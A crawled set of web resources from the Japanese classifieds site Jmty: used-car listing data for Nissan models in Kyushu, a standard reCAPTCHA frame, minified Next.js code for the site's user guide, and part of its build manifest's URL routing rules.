ライダーブラックライン☆HDDナビ付き☆走行中DVD見れます☆便利なバックカメラ付き☆ETC付き☆ウィンカーミラー☆便利な電動...","image_url":"https://cdn.jmty.jp/articles/images/694b920e95055f68bf9f34a4/thumb_m_IMG_6258.jpg","created_at":"2026-01-08T18:32:23.257+09:00","updated_at":"2026-01-08T18:32:23.264+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"car","price":439900,"mileage":125923,"model_year":2012,"frame_number":"753","inspection_status":"valid","inspection_expires_on":"2028-01-31","repair_status":"not_exist","other_expenses":8110,"attract_loan":false,"introduce_site":null,"total_cost":448010},"important_field":"439,900円","link_list":[{"title":"熊本","path":"/kumamoto/car-nis","nofollow":false},{"title":"熊本市","path":"/kumamoto/car-nis/g-2329/a-784-kumamoto","nofollow":true},{"title":"セレナ","path":"/all/car-nis/g-2329","nofollow":false},{"title":"お買い得","path":"/all/car-kw-%E3%81%8A%E8%B2%B7%E3%81%84%E5%BE%97","nofollow":false}],"decorated_location_name":"熊本県 熊本市","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":43,"name":"熊本","name_en":"kumamoto","name_with_suffix":"熊本県"},"category_group":{"id":12,"name":"中古車","shorten_name":"中古車","name_en":"car"},"category":{"id":164,"name":"日産","name_en":"nis"},"large_genre":{"id":2329,"name":"セレナ"}},{"id":"670681e2a8f2bb27463fcb52","key":"1czg6i","title":"初売り2日から‼️超低走行3万キロ台☆月々1.2万円〜分割払い可❗️車検2年付き！大人気☆日産 マーチ☆5人乗り☆HDDナビ付き☆走行中DVD見れます☆ドライブレコーダー付きのフル装備‼️","text":"アイドリングストップを採用☆分割可‼️車検2年付き！大人気☆日産 マーチ12X☆低走行3万キロ台☆ HDDナビ付き☆走行中DVD見れます☆ドラレコ付きのフル装備‼️\r\n\r\n\r\n【県外でも福岡、熊本、宮崎、鹿児島、山口ナンバー...","image_url":"https://cdn.jmty.jp/articles/images/670681b1b5638e327a35fbc3/thumb_m_IMG_4717.jpg","created_at":"2025-11-08T17:32:13.129+09:00","updated_at":"2026-01-01T11:56:12.746+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"car","price":389900,"mileage":38677,"model_year":2011,"frame_number":"173","inspection_status":"valid","inspection_expires_on":"2028-01-31","repair_status":"unselected","other_expenses":8110,"attract_loan":false,"introduce_site":null,"total_cost":398010},"important_field":"389,900円","link_list":[{"title":"福岡","path":"/fukuoka/car-nis","nofollow":false},{"title":"福岡市","path":"/fukuoka/car-nis/g-2333/a-730-fukuoka","nofollow":true},{"title":"マーチ","path":"/all/car-nis/g-2333","nofollow":false},{"title":"お買い得","path":"/all/car-kw-%E3%81%8A%E8%B2%B7%E3%81%84%E5%BE%97","nofollow":false}],"decorated_location_name":"福岡県 福岡市","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":40,"name":"福岡","name_en":"fukuoka","name_with_suffix":"福岡県"},"category_group":{"id":12,"name":"中古車","shorten_name":"中古車","name_en":"car"},"category":{"id":164,"name":"日産","name_en":"nis"},"large_genre":{"id":2333,"name":"マーチ"}}]},"shouldShowChatBot":false}},"page":"/article/detail","query":{"prefecture_name":"miyazaki","category_group_name":"car","category_name":"dai","id":"yi8wh"},"buildId":"_k0ZWKZu_VJoKuvr32PMu","assetPrefix":"https://cdn.jmty.jp","isFallback":false,"isExperimentalCompile":false,"gssp":true,"appGip":true,"locale":"ja","locales":["ja"],"defaultLocale":"ja","scriptLoader":[]}</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="HpAGyDCC-vZEAXefqVEciw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768702275198');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://cdn.jmty.jp/_next/static/chunks/pages/info/guideline-28b1e0d55c2fb54b.js
body_size: 1886
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[4799],{52665:(i,t,n)=>{"use strict";n.r(t),n.d(t,{__N_SSG:()=>q,default:()=>G});var e=n(96427),o=n(37876);n(14232);var r=n(5347),c=n(88495),s=n(26751),l=n(75658),a=n(84345),d=n(48230),p=n.n(d),u=n(21626),h=n(11012),m=n(24465);function x(){let i=(0,e._)(["\n    max-width: 40%;\n  "]);return x=function(){return i},i}function f(){let i=(0,e._)(["\n    ","\n  "]);return f=function(){return i},i}function g(){let i=(0,e._)(["\n    & > * {\n      width: 50%;\n    }\n  "]);return g=function(){return i},i}function y(){let i=(0,e._)(["\n    & > * {\n      width: 50%;\n    }\n  "]);return y=function(){return i},i}function _(){let i=(0,e._)(["\n  width: 100%;\n  &:not(:last-child) {\n    padding-bottom:  ","px;\n    border-bottom: 1px solid ",";\n  }\n"]);return _=function(){return i},i}function w(){let i=(0,e._)(["\n      width: 60px;\n    "]);return w=function(){return i},i}function j(){let i=(0,e._)(["\n    ","\n  "]);return j=function(){return i},i}let b=u.Ay.div.withConfig({componentId:"sc-61af046c-0"})([""," margin:"," auto;"],i=>i.theme.mixins.media.pc(x()),i=>"".concat(i.theme.spacing[5],"px")),N=u.Ay.h1.withConfig({componentId:"sc-61af046c-1"})([""," "," text-align:center;display:flex;justify-content:center;align-items:center;gap:",";"],i=>i.theme.mixins.typography("title3",!0),i=>i.theme.mixins.media.sp(f(),i.theme.mixins.typography("title5",!0)),i=>"".concat(i.theme.spacing[2],"px")),v=u.Ay.div.withConfig({componentId:"sc-61af046c-2"})(["margin:"," auto;"," text-align:center;"],i=>"".concat(i.theme.spacing[2],"px"),i=>i.theme.mixins.typography("caption1")),k=u.Ay.div.withConfig({componentId:"sc-61af046c-3"})(["display:flex;flex-wrap:wrap;"," ",""],i=>i.theme.mixins.media.pc(g()),i=>i.theme.mixins.media.pc(y())),C=u.Ay.div.withConfig({componentId:"sc-61af046c-4"})(["display:flex;align-items:center;margin-bottom:",";gap:",";"," *{word-break:break-word;}& > *:nth-child(1){flex-shrink:0;width:80px;display:flex;justify-content:center;","}& > *:nth-child(2){flex-grow:1;}"],i=>"".concat(i.theme.spacing[5],"px"),i=>"".concat(i.theme.spacing[3],"px"),i=>i.theme.mixins.media.sp(_(),i.theme.spacing[5],i.theme.colors.system.border),i=>i.theme.mixins.media.sp(w())),E=(0,u.Ay)(p()).withConfig({componentId:"sc-61af046c-5"})(["display:block;"," ",""],i=>i.theme.mixins.typography("title6"),i=>i.theme.mixins.media.sp(j(),i.theme.mixins.typography("body1"))),A=E.withComponent("a"),I=[{title:"出品する",url:"/info/guideline/post_article",isNext:!0,description:"ジモティーで出品する方法、出品後の流れについて",icon:m.GX},{title:"購入する",url:"/info/guideline/inquiry_article",isNext:!0,description:"ジモティーで欲しいものを見つける方法、購入するときの流れについて",icon:m.R9},{title:"お支払い方法",url:"/info/guideline/payment",isNext:!0,description:"出品、購入で使えるお支払い方法について",icon:m.Vq},{title:"取引の流れ",url:"/info/guideline/message",isNext:!0,description:"出品・購入から取引完了までの流れ、やりとりに使える便利な例文をご紹介",icon:m.Bb},{title:"評価について",url:"/about/evaluation",isNext:!1,description:"取引での評価の流れや、評価に関するQ&Aはこちらから",icon:m.UE},{title:"安心・安全の取り組み",url:"/safety",isNext:!1,description:"ジモティーでは詐欺やトラブルを未然に防ぐため、様々な取り組みを実施しています",icon:m.ao},{title:"よくある質問",url:"https://faq.jmty.jp",isNext:!1,description:"ログインできない、投稿できないなど、困ったときはこちらから検索できます",icon:m.Hi},{title:"便利なオプションサービス",url:"/about/options",isNext:!1,description:"投稿を目立たせる機能をご用意しています",icon:m.au},{title:"ルールとマナー",url:"/info/guideline/rule",isNext:!0,description:"ジモティーを快適にご利用いただくためにお願いしているルールとマナーをご案内",icon:m.KM},{title:"トラブル事例と対処法",url:"/info/guideline/trouble",isNext:!1,description:"よくあるトラブルとその特徴、トラブルに遭わないためのポイントをご紹介",icon:m.Hm},{title:"ジモティー解決広場",url:"/forum",isNext:!1,description:"ジモティーユーザー同士でお悩みを解決する時はこちら",icon:m.ed},{title:"便利に使うコツ",url:"/support/category/tips/",isNext:!1,description:"ジモティーをもっと便利に使うための情報を発信中",icon:m.kd}];var q=!0;let G=()=>(0,o.jsxs)(c.G,{variant:"responsive",children:[(0,o.jsxs)(b,{children:[(0,o.jsxs)(N,{children:[(0,o.jsx)(s.E,{src:(0,l.l)("/logo.png"),alt:"",width:"62",height:"64"}),"ご利用ガイド"]}),(0,o.jsxs)(v,{children:["ジモティーの使い方をご案内します。",(0,o.jsx)("br",{}),"わからないことがあるときは、まずココをチェック！",(0,o.jsx)("br",{}),"ジモティーがどんなサイトか知りたい方は",(0,o.jsx)("a",{href:"/about/what_is_jmty",children:"こちら"}),"。"]})]}),(0,o.jsx)(k,{children:I.map(i=>(0,o.jsxs)(C,{children:[(0,o.jsx)(a._,{justifyContent:"center",alignItems:"center",children:(0,o.jsx)(i.icon,{color:h.K.colors.functional.primary.normal,size:i.icon===m.kd?"32px":"40px"})}),(0,o.jsxs)(a._,{children:[i.isNext?(0,o.jsx)(E,{href:i.url,children:i.title}):(0,o.jsx)(A,{href:i.url,children:i.title}),(0,o.jsx)(r.E,{variant:["body2","body1"],children:i.description})]})]},i.url+i.title))})]})},63745:(i,t,n)=>{(window.__NEXT_P=window.__NEXT_P||[]).push(["/info/guideline",function(){return n(52665)}])}},i=>{var t=t=>i(i.s=t);i.O(0,[636,6593,8792],()=>t(63745)),_N_E=i.O()}]);
//# sourceMappingURL=guideline-28b1e0d55c2fb54b.js.map

--- FILE ---
content_type: text/javascript
request_url: https://cdn.jmty.jp/_next/static/_k0ZWKZu_VJoKuvr32PMu/_buildManifest.js
body_size: 3263
content:
self.__BUILD_MANIFEST=function(a,i,e,o,t,s,n,m,c,k,g,r,h,u,y,f,_,l,p,w,d,b){return{__rewrites:{afterFiles:[{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)/article-:id(\\w+)",destination:"/:nextInternalLocale/article/detail"},{has:a,source:"/:nextInternalLocale(ja)/s/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)/article-:id(\\w+)",destination:"/:nextInternalLocale/s/article/detail"},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)-kw-:seo_keyword([\\w%-.]+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)-kw-:seo_keyword([\\w%-.]+)/p-:page(\\w+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-kw-:seo_keyword([\\w%-.]+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-kw-:seo_keyword([\\w%-.]+)/p-:page(\\w+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)/p-:page(\\w+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)/g-:genre_id(\\w+)-kw-:seo_keyword([\\w%-.]+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)/g-:genre_id(\\w+)-kw-:seo_keyword([\\w%-.]+)/p-:page(\\w+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)/g-:genre_id(\\w+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)/g-:genre_id(\\w+)/p-:page(\\w+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)/g-:genre_id(\\w+)/a-:area_id(\\w+)-:area_name(\\w+)-kw-:seo_keyword([\\w%-.]+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)/g-:genre_id(\\w+)/a-:area_id(\\w+)-:area_name(\\w+)-kw-:seo_keyword([\\w%-.]+)/p-:page(\\w+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)/g-:genre_id(\\w+)/a-:area_id(\\w+)-:area_name(\\w+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)/g-:genre_id(\\w+)/a-:area_id(\\w+)-:area_name(\\w+)/p-:page(\\w+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)/g-:genre_id(\\w+)/l-:line_id(\\w+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)/g-:genre_id(\\w+)/l-:line_id(\\w+)/p-:page(\\w+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)/g-:genre_id(\\w+)/s-:station_id(\\w+)-kw-:seo_keyword([\\w%-.]+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)/g-:genre_id(\\w+)/s-:station_id(\\w+)-kw-:seo_keyword([\\w%-.]+)/p-:page(\\w+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)/g-:genre_id(\\w+)/s-:station_id(\\w+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)/g-:genre_id(\\w+)/s-:station_id(\\w+)/p-:page(\\w+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)/:by(\\w+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)/:by(\\w+)/p-:page(\\w+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)/:by(\\w+)/g-:genre_id(\\w+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)/:by(\\w+)/g-:genre_id(\\w+)/p-:page(\\w+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)/:by(\\w+)/g-:genre_id(\\w+)/a-:area_id(\\w+)-:area_name(\\w+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)/:by(\\w+)/g-:genre_id(\\w+)/a-:area_id(\\w+)-:area_name(\\w+)/p-:page(\\w+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochi